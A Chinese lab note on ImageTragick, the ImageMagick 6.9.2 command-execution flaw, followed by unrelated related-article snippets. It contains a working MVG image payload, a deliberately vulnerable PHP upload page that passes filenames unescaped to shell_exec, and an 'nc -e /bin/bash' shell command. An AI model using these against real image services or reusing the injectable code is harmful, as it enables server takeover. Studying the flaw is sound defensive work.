ImageMagick命令执行学习笔记(常见于图片预览处)
实验版本: ImageMagick版本:6.9.2
push graphic-context viewbox 0 0 640 480 fill 'url(https://"|whoami")' pop graphic-context"
把上面代码保存写入到图片里,再使用ImageMagick命令convert对图片进行操作时会触发命令执行。

如上面代码保存为1.jpg,执行convert 1.jpg -resize 100 2.jpg

下面看搭建环境代码
简单实现图片上传预览的代码:
<html>
<body>
<form action='' method='post' enctype='multipart/form-data'>
<input type='file' name='file'>
<input type='submit' value='submit'>
</form>
</body>
</html>
<?php
$photo = '/var/www/html/'.$_FILES['file']['name'];
$photo1 = '/var/www/html/'.'1.jpg';
move_uploaded_file($_FILES['file']['tmp_name'],$photo);
$imageMagick = 'convert '.$photo.' -resize 210 '.$photo1;
shell_exec($imageMagick);
echo '<img src=http://127.0.0.1/'.'1.jpg>';
?>

上传1.jpg,并把命令改 nc -lvp 4444 -e /bin/bash

可以看到客户端


反弹shell成功
案例资料:wooyun:优酷主站存在远程命令执行漏洞
ImageMagick命令执行学习笔记(常见于图片预览处)的更多相关文章
- Linux——帮助命令简单学习笔记
Linux帮助命令简单学习笔记: 一: 命令名称:man 命令英文原意:manual 命令所在路径:/usr/bin/man 执行权限:所有用户 语法:man [命令或配置文件] 功能描述:获得帮助信 ...
- [置顶] iOS学习笔记47——图片异步加载之EGOImageLoading
上次在<iOS学习笔记46——图片异步加载之SDWebImage>中介绍过一个开源的图片异步加载库,今天来介绍另外一个功能类似的EGOImageLoading,看名字知道,之前的一篇学习笔 ...
- tomcat7远程代码执行 ImageMagick 命令执行漏洞
tomcat7远程代码执行 windows / linux ::$DATA ImageMagick 命令执行漏洞(CVE-2016–3714) base64编码
- dropzonejs中文翻译手册 DropzoneJS是一个提供文件拖拽上传并且提供图片预览的开源类库.
http://wxb.github.io/dropzonejs.com.zh-CN/dropzonezh-CN/ 由于项目需要,完成一个web的图片拖拽上传,也就顺便学习和了解了一下前端的比较新的技术 ...
- (干货)微信小程序之上传图片和图片预览
这几天一直负责做微信小程序这一块,也可以说是边做边学习吧,把自己做的微信小程序的一些功能分享出来,与大家探讨一下,相互学习相互进步. 先看下效果图 只写了一下效果样式的话希望大家不要太在意,下面马路杀 ...
- Android 手势检测实战 打造支持缩放平移的图片预览效果(下)
转载请标明出处:http://blog.csdn.net/lmj623565791/article/details/39480503,本文出自:[张鸿洋的博客] 上一篇已经带大家实现了自由的放大缩小图 ...
- DropzoneJS是一个提供文件拖拽上传并且提供图片预览的开源类库.
DropzoneJS是一个提供文件拖拽上传并且提供图片预览的开源类库. 它是轻量级的,不依赖任何其他类库(如JQuery)并且高度可定制. 试试看! 将文件拖至此处或点击上传.(这仅仅是 dropzo ...
- 微信小程序之上传图片和图片预览
这几天一直负责做微信小程序这一块,也可以说是边做边学习吧,把自己做的微信小程序的一些功能分享出来,与大家探讨一下,相互学习相互进步. 先看下效果图 只写了一下效果样式的话希望大家不要太在意,下面马路杀 ...
- JS魔法堂之实战:纯前端的图片预览
一.前言 图片上传是一个普通不过的功能,而图片预览就是就是上传功能中必不可少的子功能了.在这之前,我曾经通过订阅input[type=file]元素的onchange事件,一旦更改路径则将图片上传至服 ...
随机推荐
- ORA-28001:口令已经失效
Oracle11G创建用户时缺省密码过期限制是180天(即6个月),如果超过180天用户密码未做修改则该用户无法登录. 查看密码的有效期设置,LIMIT字段是密码有效天数. select * from ...
- Linux 下Shell的学习2
0. 查看帮助(比如内置功能) man bash -->变量处理大全 1.-计算变量长度的不同方法及不同方法的耗时对比 尽可能的用内置的命令处理,速度快 time ...
- 沉淀再出发:mongodb的使用
沉淀再出发:mongodb的使用 一.前言 这是一篇很早就想写却一直到了现在才写的文章.作为NoSQL(not only sql)中出色的一种数据库,MongoDB的作用是非常大的,这种文档型数据库, ...
- Git Hub 使用手册参考
参考信息 1.http://www.liaoxuefeng.com/wiki/0013739516305929606dd18361248578c67b8067c8c017b0002.http://ww ...
- jquery实现的时间轴
代码 样式文件style.css 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 ...
- Mysql不带条件更新报错
执行命令SET SQL_SAFE_UPDATES = 0;修改下数据库模式即可: 恢复安全模式:SET SQL_SAFE_UPDATES = 1;
- Java对html标签的过滤和清洗
OWASP HTML Sanitizer 是一个简单快捷的java类库,主要用于放置XSS 优点如下: 1.使用简单.不需要繁琐的xml配置,只用在代码中少量的编码 2.由Mike Samuel(谷歌 ...
- php中session中的反序列
1.php 键名 + 竖线 + 经过 serialize() 函数反序列处理的值2.php_binary 键名的长度对应的 ASCII 字符 + 键名 + 经过 serialize() 函数 ...
- gulp基础使用及进阶
提示:路径中不允许出现中文,否则scss编译会出错,大概. 按照惯例,先检查一下Node.js.npm(cnpm).gulp的版本号 1.新建package.json 我们可以通过手动新建这个配置文件 ...
- 5、Spring-Cloud-声明式调用 Feign(上)
5.1.写一个 Feign 害户端 新建项目: 依赖: <dependency> <groupId>org.springframework.boot</groupId&g ...
